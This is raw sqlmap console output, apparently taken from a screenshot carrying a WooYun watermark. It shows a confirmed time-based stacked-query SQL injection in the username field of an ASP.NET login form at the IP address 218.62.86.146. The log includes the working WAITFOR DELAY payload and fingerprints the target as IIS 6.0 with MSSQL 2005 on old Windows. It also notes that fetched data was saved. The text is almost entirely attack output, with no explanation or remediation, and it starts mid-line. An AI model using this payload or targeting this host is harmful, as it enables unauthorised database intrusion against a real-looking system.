 sqlmap
erName' is a false positive
POST parameter 'ctl00$ContentPlaceHolder1$txtUserName' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 161 HTTP(s) requests:
---
Parameter: ctl00$ContentPlaceHolder1$txtUserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwULLTIwMTg4OTMyMzJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBSJ
jdGwwMCRDb250ZW50UGxhY2VIb2xkZXIxJGJ0bkxvZ2luDZtyMXwtcvNqyGriwd+3Tu6ahHToIUXLTdAj9R3GB/M=&ctl00$Cont
entPlaceHolder1$txtUserName=asdasd';WAITFOR DELAY '0:0:30'--&ctl00$ContentPlaceHolder1$txtPsw=adasda
&ctl00$ContentPlaceHolder1$btnLogin.x=43&ctl00$ContentPlaceHolder1$btnLogin.y=9
---
[19:01:28] [INFO] testing Microsoft SQL Server
[19:01:28] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[19:01:59] [INFO] confirming Microsoft SQL Server
[19:03:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:03:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 71 times
[19:03:01] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.62.86.146'
[*] shutting down at 19:03:01
www.wooyun.org
C:\Python27\sqlmap>